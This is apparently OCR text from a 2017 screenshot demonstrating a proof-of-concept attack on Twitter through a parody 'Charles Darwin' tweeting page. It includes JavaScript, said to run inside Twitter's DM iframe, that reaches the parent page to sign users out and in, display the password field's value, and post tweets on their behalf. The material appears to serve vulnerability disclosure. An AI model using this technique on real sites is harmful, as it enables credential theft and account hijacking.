 Recycle Bin
Twitter
twitter.com
Search Twitter
Hello, Charlie! I love tweeting on your behalf!
GIF
Tweet
es Darwin
eswasright
FOLLOWERS
1
Refresh · View all
A.C. @qacoficial
ow
stel @Lucas_...
ow
rgentina @Ofici...
ow
Charles Darwin @charleswasright · Apr 21
I'm going to tweet about my theory right now!
Sorry, Wallace, we live in a connected world!
1
Natural Selection Evider
cracking.com.ar/species.html
had no family wealth to fall back on, and he was unsuccessful in finding a long-term
salaried position, receiving no regular income until he was awarded a small government.
Article taken from https://en.wikipedia.org/wiki/Alfred_Russel_Wallace
Tweeting like Charles Darwin
Hello, Charlie! I love tweeting on your
behalf!
Tweet! Sign Out Get Password Sign In
This is our code, which executes inside Twitter's blank iframe "dm-post-iframe"
// Sign Out
parent.document.getElementById("signout-button").click();
// Sign In
parent.document.querySelectorAll("[pb-role=submit]")[0].click();
// Get Password
alert("Password: " + parent.document.querySelectorAll("[pb-role=password]")[0].value);
// Tweet
boxTextToTweet = parent.document.getElementById("tweet-box-home-timeline");
btnPostTweet = parent.document.getElementsByClassName("btn primary-btn tweet-action tweet-btn js-
tweet-btn")[0];
boxTextToTweet.focus();
boxTextToTweet.innerHTML = taText.value;
btnPostTweet.click();
11:28
23/4/2017